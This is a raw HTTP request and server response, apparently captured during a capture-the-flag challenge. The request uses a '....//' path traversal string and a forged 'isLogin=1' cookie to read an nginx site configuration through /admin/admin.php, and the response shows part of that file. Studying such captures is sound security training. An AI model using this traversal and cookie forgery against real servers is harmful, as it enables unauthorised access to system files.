 GET
/admin/admin.php?file=....//....//....//....//....//....//etc/nginx/sites-enabled/site.conf&ext=
HTTP/1.1
Host: 111.198.29.45:48959
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: isLogin=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 06 Oct 2019 04:57:36 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
content-text: text/html;charset=gbk
Content-Length: 24228
server {
listen 8080; ## listen for ipv4; this line is default and implied
listen [::]:8080; ## listen for ipv6
root /var/www/html;
index index.php index.html index.htm;
port_in_redirect off;
server_name _;
# Make site accessible from http://localhost/
#server_name localhost;
# If block for setting the time for the logfile
if ($time_iso8601 ~ "^(\d{4})-(\d{2})-(\d{2})") {
set $year $1;
set $month $2;
set $day $3;
}
# Disable sendfile as per https://docs.vagrantup.com/v2/synced-folders/virtualbox.html
sendfile off;
set $http_x_forwarded_for_filt $http_x_forwarded_for;
if ($http_x_forwarded_for_filt ~ ([0-9]+\.[0-9]+\.[0-9]+\.)[0-9]+) {
set $http_x_forwarded_for_filt $1???;
}